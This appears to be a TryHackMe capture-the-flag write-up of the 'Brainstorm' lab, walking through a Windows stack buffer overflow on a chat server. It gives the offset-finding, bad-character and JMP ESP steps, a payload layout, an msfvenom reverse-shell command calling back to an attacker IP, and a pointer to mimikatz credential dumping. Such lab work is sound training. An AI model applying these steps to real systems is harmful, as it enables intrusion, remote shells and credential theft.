Brainstorm (W/THM)
gray box test to leverage a Windows buffer overflow
TryHackMe – Brainstorm Write-Up
topics: Buffer Overflows, Windows Privilege Escalation, windows buffer overflows
Enumeration
Local Privilege Escalation
System Privilege Escalation
tools: nmapAutomator, python, msfvenom, nc, Immunity Debugger
Enumeration
initial nmap scan .././autonmap.sh $ip Basic

We have three ports open, FTP, RDP, and a unique service called "abyss?" We are aware that we have to leverage a buffer overflow exploit to obtain nt authority\system privileges, we can assume the port 9999 will enable us to do so. Lets inspect port 21, FTP with anonymous login

FTP
ftp $ip

I tried using the get command but received errors of properly transferring the file, below is the proper method
"Abyss?"

Since we are suspecting this port as the attack vector for the buffer overflow, lets connect to it with nc

nc -v $ip 9999
We're instructed to only input a max of 20 characters, I entered approximately 1000 until the service crashed and I was unable to connect back to it, indicating that we overwrote the buffer.
Lets inspect the files with Immunity Debugger.
System Privilege Escalation
Here we can transfer the exe and dll files to a Windows 10 VM and used Immunity Debugger. Make sure your VM is running on NAT network and port 9999 is open. Run chatserver.exe and attach on Immunity Debugger, click play on Immunity Debugger and begin finding the offset
Finding Offset
We need to fuzz the program to determine at which point will the EIP overflow. We can use pattern_create.rb -l 3000 to generate a string and use nc to open a socket and input the string to the listening executable file. Initially I tried 2000 characters which didn't work, but the program crashed at 3000 characters.
nc -v 10.0.2.15 9999

Let's load this in Immunity Debugger, repeat the command, and fetch the overwritten instruction pointer (EIP)

We can see the EIP value of 31704330 which we can input to pattern_offset to obtain the value
pattern_offset.rb -q 31704330

We have an offset of length 2012 to use A's or NOP sled with payload = "\x90" * 2012 + "JMP ESP" + "\x90" * remainder bytes + shellcode
Identifying Bad Characters
Using this git repo I ran the following python script to test for bad characters

Right click on the stack pointer (ESP) and follow the hash dump. We can use mona to list the bad chars by running the commands !mona bytearray followed by !mona compare -a esp -f bytearray.bin
We can see the only bad character is "\x00"
Finding JMP ESP Address

In order to obtain the address we want to JMP to in the stack pointer (ESP), we can use the command !mona jmp -r esp (manually install mona.py to the pycommands folder)
We see our address is 0x625014df which in little endian syntax will be \xdf\x14\x50\x62
payload = "\x90" * 2012 + "\xdf\x14\x50\x62" + "\x90" * 20 + shellcode
Generating Shellcode

Generating shellcode to open a reverse shell will be fairly easy, we just need to run the following msfvenom command and input the bad characters we found
msfvenom -p windows/shell_reverse_tcp LHOST=10.6.18.145 LPORT=53 -f c -b "\x00"
Initial Access

The remainder bytes are usually calculated depending on the size of the buffer, doing trial and error the standard number of NOP sleds needed is 20. We now have all of the attributes needed to exploit this buffer overflow and gain a reverse shell. Listening on port 53 and running the program python brain.py
Following this we could create a more stable shell by transferring an executable and dump credentials of all users and SYSTEM with mimikatz.exe
Last updated